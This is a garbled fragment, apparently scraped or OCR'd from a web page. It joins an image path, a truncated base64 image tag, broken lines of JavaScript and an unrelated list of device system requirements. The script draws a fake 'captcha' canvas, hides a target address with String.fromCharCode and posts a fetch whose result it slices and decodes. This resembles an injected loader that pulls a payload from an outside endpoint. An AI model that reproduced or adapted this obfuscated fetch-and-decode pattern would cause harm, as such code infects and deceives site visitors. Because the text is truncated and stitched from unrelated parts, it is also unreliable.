
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz chip recommended
RAM:
4 GB to avoid lag
Disk space:
At least 64 GB